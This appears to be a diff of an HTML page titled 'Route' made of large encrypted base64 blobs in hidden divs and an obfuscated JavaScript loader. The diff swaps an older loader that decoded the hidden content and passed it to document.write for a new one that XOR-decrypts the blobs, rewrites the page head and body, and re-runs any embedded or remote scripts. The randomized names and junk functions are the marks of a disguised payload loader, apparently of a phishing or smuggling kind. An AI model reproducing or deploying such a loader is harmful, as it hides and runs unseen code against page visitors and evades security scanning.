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[base64]/nAj/[base64]/4sKF8vSCk9lWYggt4mTe4AMMBM3VeJx+IY0TTorHIjrXhxE2pVK2yQfTHL02dY8gM3wg2ZQoHRqEO6cK3+cCP+LChfL1RhMs9cIsfNah6nU0iaWspHjY+qPt894L8+Z+IjYEwxYikh0S92gp1qELIXZJQBoxLZyqpdkHCt4jRqqCxrE24bejzTZjjRyThZ/gdkjVGERpyS/l+OWq3+cCP+LChfL0hZYIJ7M4LJIkm9EGKPUshcncroGNw/+v4yev4wewt9B2dmz30/xdU+Af4fZIFUwFye1qUOxCLisDc9/mN6X38abHKCZjjFnXZH/xczoUvbXsXF4R/UbqbiO2G6Ml5DIANrZc8jdtbVL0K9A3+HTNoSxYHoGY4V46o1ceIjYx1rVjML0S92gp1qDL1PIoZW3wzzyqpdkHCt/nAJ/iwoXy9IKSHNaz/UnSlA/AB+3x3KXZ2PpwrCMf2uNXH8MgJfL0gpIdEvdoKddkj0BS2BU8hBiteoHt806PMyb7FvY10vB2dinWY1yYBoT/IDdKFQxF+YhO5VxDjkrXkh4AYoXy9IKSHRL3aCnWoQ7gNsjB/[base64]/T/fKLD8YCPuLDlJL1k/I88zJsPJIgz7GmGOEttHlY+3X9Um6LA/Z7ouKBsySkQx0Tl4lYgJHL1GI9UHnRzO0r5dhXC88Gc2/jlgTiFdaC/GOniViGocvUM80h+YHMyCp0yeZezwYjbwPj1fP0g5MdwhZJeTeBnrRCPXXJkS19u5RZ5hvOx+MesiOkohWjxpxiFjw5N4GbNBOMIPiQLJxLhInX6/6yYu7yI9HiFfPC/GOnaSnXodrF04wg/fA9ffy0yeZ7j+YS3pOShPL1g4ON89Y4KMfESwRCPXfpgczt+qTJ5nuP5gI+49OF8+XCczxHl7lZN/Vr9NMc1PyEaR1LYN0STl/jZqsmAlDXoEbDzTaiDH0yVI+VEthgKLf8zKu1OHZc7rcC3pNDxfOkY+OcUvZoKLZBuoUz2KCIcHutu/U</div><div id="YqyEAjGYd4" style="display:none">4Jhu/5gI+86KFE4UD0hwDl2k5N9GetEI9d+mBzO36pMnme4/mAj7j05SyFaPCHAPj6PimQZ3EIj1QqJA9fdv12AcL3vZSPnIjpKeUU+L8R1O5OTfRmwXT/XXocAzMS4SJBgre5gLvA+PVE9XX823zo1kp1kHa5LI9MOmxzL36RPhX6/6zg08DlpUT1dJzPEL2aCjXoCr0YgzA2cRNTdpEjRfr/rfjHrLDhfP1gkL8M6e4yPf0SwRCPXRYsMxcX6HMQ4s+J/cKhrNnUvSCkh0S92gp1qDL1PIoBK3UaWhLR3kHCt/nAj/iwoXzNHbWiHMVyCnWoMvVMtwgOGVpCctHe6cK3+cCP+LChDawF/IZJjN9HOdw7yASCGVt9bnY/4X45s/q4xbeBDWkMgG3lgnzFqjdkjWqN5B8IfiRLZyqpdjDTkqHBgsm17DDJKenWUf3vK2CtI+AEv3DWJEtnKql2QcK3+bGvtMlsLahgpMMsvGdLYJAzePkneEMEBx+CqXZBwrf5wI/4sNAx/CWchkmM30c53Du4HaJISy1Odje9d0z3p/G5Ak0g0UHwYaG/PBXaCnWoMvVMt3hDNW4/UgF2QcK3+cCP+MGwWeUhqbZB8JZ+fI0LuB3+XXN1bloSnCdUo+fxuCf4sKF8vSCkh0S8G0Ng5X71PZoBbl2WQhLZS2zLp4HAo/jBjHWtWWz3eZDTGg2pN8xctlkbZV9nW4R/Ubu6zND/xZ2obMUYDIdEvdoKdagyhXGmLSZc488qqXZBwrf5wP7plfl9sBGhygjJ00ckvXLAbaINbzEDbyvkJyTzo43Juv35vFmFFfW6BNXaQjTpUplEz6B+JEtnKql2QcK3iODDgX3waf0g7O9FKLsfeP1j4U06NUsRTl462Uthjs9RwI/4sKF8vSDUulWYgnLdqDL1TLcIfiQ6dg/xd0zzsrSM+/GVmDHsafGKFZjnMkD5J5Qcv3DWJEtnKql2QcK3+AGKteG1fewBsIZJgO8/cJEi9EWiOUN4Sm5OqQcMk/[base64]/mxwrm1mX2wEaHKCMnTB0idB/B1pz0vMSo3IqhTUba+9PWfzb2cSYglnZdx7M9rJaBLtHHqHTdpanIbmXZ0e4o4ibLhlZBovRUx5lGwj1tQlQs0cYYtc0BK7k/ocwyOt8xNss2FpEWtIKymYfTuCmiJY6QN+2BCGVZCL7A/fN+jwMmqkI2Aad0d5ctx6JsbcPknvVC3Pa8BfnIX/CeM17v5kNvdwLlcoAS4q1mpxiZoyC7RRMc1M2VOX1IBdkHCt/nAj/iwoXy9Ua3SFeznMnSlA/AB+3x3KXYmTpx/EPq/[base64]/10mEBdff8F+ObKKuMXe2MjQPbhxhIZdmOs6QOFnxFjDAWt9Xl4XuGZJw6eNyTussOVE4XUo00SFhmolqGbNENdYfmRLPxL1IkGDl6X42nT09UT1ZPyHBL2eUnWQbpUct0wmJA9fdvwuHfrifYS3pOShOIV88IcEvZpOMfgKvRi3TDsEfzsS/PIF+uutwMvA7PV8/SDkwxC9vjI9/WrBEI9dFxAPX3b9QnmK4v34x6yI6Si9YKTHBIniQiGQeqAU6zArKAtnEu06IfrzvYi3sOSZNOkY7NJk4eJfcZB6oXT/XH5kSydqkT4V9o+xldfM7JkpuRjs03z1jgo1qHK1eI9AKhBzL3+JQh364pHI94iN4HnsANz3efCDFg0AMvVMtwh+JEtnKql2Mf++rJHexYjZ1L0gpIdEvdoKdahCyF2SUAaMS2cqqXZBwreJ/Z7d6NnUFSCkh0S92gp12SPQFLYFTyEGK16gc3DX/[base64]/47luI41lZBphHClon3wiw9EmSe9T72KriV2Xj6oe3z3gvz5n8ixmEC8Ye26cfyLRk2oQ/wEz6B+JEtnKql2QcK3+cFS3YmwQeBspMMEveYKMewxfxC2yUN5Xi7niGNw8ret+MvUsysgvJmYhkGs7y9NqXvgCeItNzFbzyqpdkHCt/nAj/jAnG2YeNwvRL3aCnWoMvU8ihlbfDPPgql2QcK3+bCy6ZX5BBUgpIdEzecbUPBKXUy3eEM1bj9SAQZ897Lc+PdQGNBtmHilolTJ01tIrX+lRLYFTyEGK16gJ3zH+qnI91CwoQ3webiGHZjPV/yVUoFE9wg+JA8/Ku0uSbrGuMXe2LG4WYwQkc4RjM5+fL1r4HWKGW4sSndeoMIFjo+loI+oiOk1uRj403zhjgo1qHKxDLdMRmQSVx71TgmWt6X4x620mSDpGPjTRP3aSjGcds0M7wg/lANfYuF2Jfr/mMS3pOSZIOkg5IcE+Z4yNfAGsXT3Uc58SyNqkRIQ8u/BnMfM6Jkg9CSc2xCFhl516DK1CPMwPnxLJkKhDjH/9vyRr4DAnDHkPNwvRLxXNzSNJ+VN5jR/KXpCa6BLRIun/Wj/xaGEJMWIDPZdgOdbYOBKXUy0glokAydi8Xfc5+ZYlYfIsQRFsRinjca129tg4Qe5T72KdiWKLg/wc0ymtPNCh/l9tHHoaYHWIL7QiH2p/6RJ5l0yJ0HlIqjnfM/7UbCy4Y2cLaho3C/szJcHPI1zpTQfCH89Hl4n+FN8+rb08Zr9iSxBiBWhvlScix8U+Bb0IB8IfiRKPi/hdw3Cw/gN3rGVmGCccbHmFLyrenW0LtF15kFbEGtDRgF2QcK2tcD7+fyYNahhlYJJqfo3jCgeyXy3FGIAci4/6EdEz6PZ/Q/UoJ1MvTy4oygV2gp1qXvgHeJBRiUHXnvgU3Xik5Voj/nECdS9Ib3SfbCLL0iQM7htilXzGQpCP7ij5eOiyNW67YnxWLxMDIdEvdtTcOAzpHGyRS4kP2Y7lHsU96LAkLblpfDpjDWRkn3sU2/QuBLoHYoNM3RXQ0YBdkHCttzYj9nhnHnwcICGKBXaCnWoMvQdig0zdHJqG6w7DHOStJC2/aGxXKBthboYof5m3agy9Uy3CTMxGrYPnGN8l+fY2drBvfBZgBiEo0XR21tIrX+ldbo5e2kG1g/kJniLosz91uyQvDGcHfibYNHbfkWoerUM9ywSjEtnKqgC6cK3+cHW/figdewYpPNFqOsfQL0LpXXyXWttLqo/mGNMk4qx4JPBvZw92RWt1nyh/mbdqDL1TZIQfgVCNhKNdy1qt/nAj/[base64]/0clkTfkXJcVcxkKQj+5amWuH/nAj/iwoDGocXWicajnXyWJK6B1ullbGXNHDqga6cK3+cCP+LCgdewYnaJ9hM9D1HmHRUzDCUNtbntGAXZBwrf5wI/5ufBEhC2Vggnway84+Au8WYI1JzBreieUN2TXp+Xk41CwoXy9IKXzdL2SSjXoFpnktwh+JT/PKqgC6Wq3+Nnawb3wWYAYpZ5BjOsDcKUfeHH2bF91XgZ6mXdU86LM1baolKAQFSCkh0Xk30J0+Tb1OLYZQykeUj+QJnjP/uzF3u0lkGmINZ3XZKCLHxT5N7xZsxRaSONnKql3EMaOoMW+raShCLxxseYU0XIKdagzpEiORS9BenMT6EsM5+bc/bf4xKFhpAXFklShtqJ1qDL0HbMxM3UuVj6QJ3yCt43Ak7iszdS9IKSGFbnjRyTNA+F1hh1ndEsTKrVCJabTnIHv5NwJfL0gpZZ5sI8/YJFizEWKGRodTiZrvE9QT5bc8Z/Z4aVY0Yikh0S8iw5MsQ/4GfsoWkjjZyqpdxDGjrTVvu298VyZTAyHRL3bWzzMM5nktwh+JEtmO5R7FPeiwJC27dG0cTAdkbJBhMoqaKUPtCirLBKMS2cqqXZAj5bEnQLF8YRprPUAplGMzz9gkWLRIB8IfiRKEyukcxDPl/nhm9yxzdS9IKSHRLzXN0zlD8RYjh03bXYvCrTvRPOG8MWC1LGsQfxEpZ5BmOsfZcAuxU2jLBKMS2cqqAJA25LAxb7J1KAQFSCkh0S92xtIpWfAWY5YRy12dk6QP1T3iqDVAtmVkGyccaCjKBXaCnWpRl1MtnzWjEtmM/xPTJOSxPiO9Y3gGTAdkbJBhMorYJknwFmOWFolJ88qqXZAm7KxwcK5tZl8ySGxtlGIzzMlkXegWf5tszF6cif4Swniq8DNss2FpEWtFfWSJe3GLhkAMvVMtlF7bEo2P8gnkP86xIHr+MSgcYw1ob7JgO8/cJEi1AH2DUYkN2Zn6HN5++bsod51jZgtqBn0hyy9xhZRxJr1TLcJWzxLRy/4YyCTZsRNsrnUhX30NfXSDYW2ot2oMvVNkhB+BXJic4xrRJOKsfmCyZXgdYAl7ZdEpcILKI0L5HHrMVtphnIn/D9UT4rAkZqZ4IV90Yikh0S92gtMrWvQUbJZQ2xyahuMN0j/srDQtqX5hC2o8bHmFJyLHxT548jBikkaAHI2C7xOYNviwM3e3Y2ZXJkhyC9EvdoKdagy9AGWNSOpdiYPvGeUZpbs8ZrNpZgsmUwMh0S92gp03BbMQbJZcwRqfn+QexDnisHgq/ncCXy9IKSHRL3bE3CZA/xJuiXzGQoDC/hjIJNmxE2yudSRfagRsbJRhIouGQAy9Uy3CH9QbwuCqXZBw8P41b61pKAQFSCkh0S92xNwmQP8Sbol8xkKAwv4YyCTZsRNsrnUkX2oEbGyUYSKLhkAMvVMtnzWJEoTggF2QJ+SwNGypImsQfxFKbpxiN8zZahG9EGKSRupdlIfrE9Rrh+J/cL1+YQ97VgMLzSA0zdkzEpdPIopLxF7H</div>
-<script>function ZCk7Kt(){var a=79,b=55;return a*b;}
-/* async loader */
+<html><head><meta charset="utf-8"><meta name="viewport" content="width=device-width"><style>.L9xoxI{display:none}.PU3NyL{display:none}</style><title>Route</title><script defer>function ctUU9L(){var a=70,b=95;return a*b;}
+/* lazy init */
 (function(){
-var f8UeeX=atob('nXMN4j+pMvnqin2wUI3eUAPeDAh/D2gJAfEPVqK9Siw=');
-var P2CA58=[];
-for(var IgkNAH=0;IgkNAH<5;IgkNAH++){
-  var _e=document.getElementById('YqyEAjGYd'+IgkNAH);P2CA58.push(_e?_e.textContent:'');
+var m8hrTJ=atob('caQ78tcnjItkWaD4hUicxY1R8/9kSD51');
+var x4HsjD=[];
+for(var CnYkCV=0;CnYkCV<6;CnYkCV++){
+  var _e=document.getElementById('_MNGov9eR'+CnYkCV);x4HsjD.push(_e?_e.textContent:'');
 }
-var cxR5k6=P2CA58.join('');
-var qEpqTp=atob(cxR5k6);
-var QXn9QN=new Uint8Array(qEpqTp.length);
-for(IgkNAH=0;IgkNAH<qEpqTp.length;IgkNAH++){
-  QXn9QN[IgkNAH]=qEpqTp.charCodeAt(IgkNAH)^f8UeeX.charCodeAt(IgkNAH%f8UeeX.length);
+var pyF70N=x4HsjD.join('');
+var FHnvMD=atob(pyF70N);
+var uElPx0=new Uint8Array(FHnvMD.length);
+CnYkCV=0;
+while(CnYkCV<FHnvMD.length){
+  uElPx0[CnYkCV]=FHnvMD.charCodeAt(CnYkCV)^m8hrTJ.charCodeAt(CnYkCV%m8hrTJ.length);
+  CnYkCV++;
 }
-var apLnCp=new TextDecoder('utf-8').decode(QXn9QN);
-document.open();
-document.write(apLnCp);
-document.close();
-})();</script>
-<!-- end -->
-</body>
-</html>
+var FMXdfI=new TextDecoder('utf-8').decode(uElPx0);
+
+/* Set page title */
+var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(FMXdfI);
+if(_t) document.title=_t[1];
+
+/* Extract head and body */
+var U58Rxi=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(FMXdfI);
+var ENDd5q=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(FMXdfI);
+var _h=U58Rxi?U58Rxi[1]:'';
+var _b=ENDd5q?ENDd5q[1]:FMXdfI;
+
+/* Copy allowed head elements */
+if(_h){
+  var NOIGET=document.createElement('div');
+  NOIGET.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
+  while(NOIGET.firstChild){
+    var _n=NOIGET.firstChild;
+    var _tag=(_n.tagName||'').toUpperCase();
+    if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
+      document.head.appendChild(_n);
+    }else{
+      NOIGET.removeChild(_n);
+    }
+  }
+}
+
+/* Extract scripts from body */
+var kar6Gt=[];
+_b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
+  var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
+  if(_s){kar6Gt.push([1,_s[1]]);}
+  else if(_c.trim()){kar6Gt.push([0,_c]);}
+  return '';
+});
+
+/* Insert body */
+document.body.innerHTML=_b;
+
+/* Re-run scripts via <script> tag (global scope) */
+for(CnYkCV=0;CnYkCV<kar6Gt.length;CnYkCV++){
+  tj1A1t=kar6Gt[CnYkCV];
+  var rzBB81=document.createElement('script');
+  if(tj1A1t[0]){
+    rzBB81.src=tj1A1t[1];
+  }else{
+    rzBB81.textContent=tj1A1t[1];
+  }
+  document.body.appendChild(rzBB81);
+}
+})();</script></head><body><!-- boot --><div id="_MNGov9eR0" style="display:none">TYV/vZRz1dsheciM6CSiz7E5h5IIaFIUH8MG0LJJrrVuZcid5Cyiz61xz5IBPF9VEsxagKRC+LZGLNSeqHC++4dx08MJLUoUUcpan7Iarv0NPNeI6jro560ynJEQLVABTIZMm7NT5LYAPNaR5i2xsuQ1h5dIaFcbGNBSk7sK/+gFNcXFtGqiz61xz4sNPFIQT8NenKVC5f0FK8eZ9mf9oeA4nd9JaHcbAtBanrsbo/8NLcydu0K85bE9mpEPaEwQHZkZm7RI4qlEMdKd43W+rfklg4xeZxESGNBTh7UJ6+IQMdWa5DvvoPki3ZwLJRETENJSkbhJ/6QCONaR5ify6/4nlN1EPEcFFJkZm7pG6+5LKtafrjDxqa9v+d9EdE0BCMhezN0HrKtEY9KX6jy8vq1b099EaB5VEstXnaUK/+gMPM2dv2j4pP86yPVEaB5VUYQW37VAtqtHacTJtHmr/odx099EaB5YXMdagLMK7uxeeYPJs3n+979q+d9EaB5VUYkWkLhV6O4WY4Dbtniv8741yPVEaB5VUYQW36NC9P9JNMGR63K85u5ol84AcQV/[base64]/UYQb0vcHoaYSPNKL7Cfy6P0kgY8ILQRVUsZYyrRB6rBueYDYpWi86KAnlo0XIVEbXMZcyPdV6+kFcZHAvWS89Llh399WfQtZUZQVw/4chqtEeYDYpWWxs+gjgJYLJhMXHtZfl6UdrPkDO8HQtHCk6a1gx89IaAxARIgbwvkTpbBueYDYpTWWz61x099OaEVVE8tD36RO9uIKPprY5yfuoegj3p0LMAVVDK4x0vcHrOkLPdnY/kK85a1x098JKUwSGMoB0ucchqtEeYDYpS7zq/[base64]/odx099EaB4THcFD37NO/u4HLcmX63K8puI9hpIKczRVUYQb0vdG4OIDN42R8S3xtrdxkJoKPFsHSq4b0vcHrKsUOMSc7Cb7/61lw48caAxFAdwA+PcHrKsZU6rYpWi8qOw4nd8fQh5VUYQb0qBO6P8MY4DJtXi5/odx099EaB4RGNdLnrZetqsCNcWAvkK85a1x098OPU0BGMJC37RI4v8BN9TCpSv5q/k0gcRuaB5VUdkx+PcHrKtKOs+W8Sn1q+gj04RuaB5VUYQbhb5D+ONeeZHItW2nz61x099EaFMUCYlMm7NT5LFEYZXI9TCnz61x098ZQjRVUYQb3LBO+OMRO42b5Dr45fZb099EaB5VE8VYmbBV4/4KPZrY8ynu7aB8kJ4WLBMXFo0A+PcHrKtEecKX9yz5t7dxwo8caE0aHc1f0qFG/qNJdMKX9yz5t6Rq+d9EaB5VUcZUgLNC/qYWOMSR8Dum5bxjg4dfQh5VUYQb0rVI9KYXMcGc6j+m5b1xwc8UMB5BQdRD0qVA7upMaYzIqXiw9aNl2sRuaB5VUYQbnaFC/u0INtfCpSD1oek0ncRuaB5VUdkx+PcHrKtKK8WI6mX0oOw1lo1EMzRVUYQb0vdX7e8AMM6fv2iu8f0p08xWOEZOe4Qb0vcHrOkLK8Sd92X+qvklnJJeaA8FCYRInbtO6KsSONLQqGX+qv81lo1NczRVUYQb0vdF7egPPtKX8Cb4/[base64]//sIONnCpS7woPVq+d9EaB5VUcVXm7BJoeIQPM2Lv2j/oOMllo1fQh5VUYQb0rBG/LFEaJKI/XOW5a1x099ELlIQCYlMgLZXtqsTK8GIvkK85a1xjvVuaB5VUYpJl6dIoeIHNs7Y/[base64]/e4Qb0vcJ/u4UNo2W5CX55aMkgJoWJl8YFIRA+PcHrKtEecOX6Sfu/60nko1MZRMUEsdenKMK7ucRPInDj2i85a1x04sBMEpYFcFYnaVG+OILN5rY6yfyoLZb099EaB5VF8tVhvpQ6eIDMdTCpX6s9bZb099EaEN/e4Qb0vcJ/u4UNo2W5CX55aMkgJoWJl8YFJ5TnaFC/[base64]/l8kZMRLRdOe4Qb0vcHrPsFPcSR6y+m5bkhi99VeE4NSq4b0vcHrKsGNtKc4Dqxt+w1mooXch5DAdwA+PcHrKtEecKX9yz5t7dxwo8caE0aHc1f0qVA7upMYZjUpXmq86FxwcpRZB5FX5ASyd0HrKtEeYCe6ibo6OswnpYIMQRVBM0Wn7hJ4/gUOMOdqWjxquM+gI8FK1tOe4Qb0vcHrO8NKtCU5DGm5eQ/n5YKLRMTHcFDyd0HrKtEeYCZ6SH7q6A4h5oJOwRVEsFVhrJVt4FEeYDYpWj7pP1r08kUMAV/UYQb0qothqtEeYDW9y3sqqAzgZ4KK1ZVAtJc0qwtrKtEeYDY4yHwqbdxkIoWOlsbBedUnrhVt4FEeYDYpWjrrOklm8VEeQoFCZ8x0vcHrKtEMcWR4iDo/61gx48cczRVUYQbj90trKtEeY6O4DrvrOI/3p0FLFkQUd8x0vcHrKtEP8+W8WXvrPc0yd9Vek4NSq4b0vcHrKsGOMOT4jrzsOM1yd8SKUxdXIlNl6VU5eQKdMKfrHOW5a1x099EK1EZHtYB0qFG/qNJdNad9zv1quN8g4oWOFIQWJ8x0vcHrKtEKcGc4SHyordxx48caA9FAdwA+PcHrKtEecKX9yz5t6AjkpsNPU1PUZJLiuwtrKtEeYDY5yfuoegjyd9VOEZVAstXm7MH+uoWcY3V8y3utuQ+ndIGJ0wRFNYSyd0HrKtEeYCe6ibo6OswnpYIMQRVBM0Wn7hJ4/gUOMOdqWjxquM+gI8FK1tOe4Qb0vcHrO0LN9TV8i31ouUlyd9SeA5Oe4Qb0vdahoFEeYDYqz75t+Q3mpoAZVwUFcNe0qwtrKtEeYDY4SHvteEwisVELlIQCZ8x0vcHrKtEOMyR4iaxrPk0noxeaF0QH9BegOwtrKtEeYDY4ins/61pg4dfQh5VUYQb0rVG7+ADK8+N6yym5fswgddJZVkdXMNJl7JJoekDcJvypWi85a1xkJAIJ0xPUdJagP8KoewMdMeK4C3y7LZb099EaB5VAcVflr5J67FEYdCApXmktfVq+d9EaB5VUcZUgLNC/qYWOMSR8Dum5bRoysYUMAV/UYQb0vcH6uQKLY2L7DL5/61gx48cczRVUYQb0vdB4+UQdNed7C/0sbdxxM9UczRVUYQb0vdF4/kAPNLCpXnsva0inJMNLB4DENYT3/pA5KYDK8Wd62X+qv81lo1NczRVUYQb0vdF4/NJKsiZ4Sfr/61h089EeQsFCYRJlbVGpL1XdYDJvX2w5bVh399UZg9AWJ8x0vcHrPZuU4DYpWiys+gjmpkNLVpYE8VflbIH//0DedvypWi85a1xlZYIJARVB8VJ2voK6+NJPtKd4Ca1/odx099EaB4CGMBPmu0HvbMUIZvypWi85a1xm5oNL1YBS4QKyqdft4FEeYDY+EKW5a1x09EHJ1ABFMpP37VI6PJEIqrYpWi85a0hkpsAIVASS4QIwKdft4FEeYDY+EKW5a1x09EWLU4aXNdPk6NUrPBueYDYpWi8oeQig5MFMQRVF8heiuwtrKtEeYDY4ins/[base64]/UYQb0qothqtEeYDW9jz9saA4h5oJaE0DFoRA+PcHrKtEecaR6SSm5e4kgY0BJko2HshUg</div><div id="_MNGov9eR1" style="display:none">[base64]/3p0LPEoaHJ4bwO9X9LBueYDYpWi8o+I/h9IXIUQQS4QKxqdft4FEeYDYpWjwrOM03pcBIVkdBZ4bw/kRt4FEeYDYpWj/quE+gcVEa1tDFMBdwewtrKtEed3yj2i85a1/kpMBOkpYBc1L0qwtrKtEeYDY5yfuoegj3pMBLkpPUZBLivdU4+cNPYCO5Dq06KAwkJwBJkpYE8hOl/4chqtEeYDYpSr9puY2gZARJlpPUdZckLYPtLNIeZHOs2S897hk399UZg9cSq4b0vcH8YFEeYDYqynwoP8l3osNOB4GB8MbifdB5ecIY4CO5Dq06KAwkJwBJkpYE8hOl/4crPZuU4DYpWiypOE0gYtJP18HH81VlfdchqtEeYDYpSrzt+k0gdIILVgBS4QPgq8H/+QIMMTY8ynu7aB8hJ4WJlcbFolUgLZJ6+5NYqrYpWi85a0zkpwPL0waBMpfyPdV6+kFcZLJtWS89Lhi399XfBJVQYoK2+wtrKtEeYDY6CnuouQ/3osLOARVQZ8x0vcHrKtENMGK4iHy6O8+h4sLJQRVQpZLiuwtrKtEed3ypWi85aMwn5oWPBMCENZVm7lArPgSPoCDpS71qeFr04kFOhZYXNNagLlO4uxJNtKZ6y/57LZxjvVuaB5VUYpanrJV+KsXL8fY/[base64]/kK85a1x098JKUwSGMoB0ucchqtEeYDYpTj9oek4nZhJJFsTBZ4bwOVX9LBueYDYpWi8qeQ/ltIMLVcSGdAB0uYJu7BueYDYpTWWz61x099KKVIQA9AWhbZV4uIKPoCX6WjwrK0q+d9EaB5VUdRalrNO4uxJNcWe8XK88f0pyPVEaB5VDK4x0vcHrKUXLcWIqCD5pOk0gd8fQh5VUYQb0rNO//sIONnCpS7woPVq+d9EaB5VUcVXm7BJoeIQPM2Lv2j/oOMllo1fQh5VUYQb0rBG/LFEaJCI/XOW5a1x099EJV8HFs1V37VI+P8LNJrYtHrsvbZb099EaEN/e4Qb0vcJ//8BKY2Q4Cn4oP9xm8xEMzRVUYQb0vdB4+UQdNOR/y2m5bxng4dfQh5VUYQb0rFI4v9JLsWR4iDo/61nw89fQh5VUYQb0rRI4OQWY4Db43j68+syyPVEaB5VUYRWk6VA5eVeeZDDj2i85a0s+fVEaB5VX9dPl6cK7uoAPsXY/[base64]/gIsBOBMXEMBcl/lX4/wBK9OQ4CTw5fZb099EaB5VE8VYmbBV4/4KPZrYpnit97lkxcRuaB5VUYQbkbhL4/leeYOe4y76o+tq+d9EaB5VUcZUgLNC/rFEaNCApTvzqeQ109xWKgtCSMUA+PcHrKsZU6rYpWi86/4llo9JKl8RFsEVkbpDrPBueYDYpWi8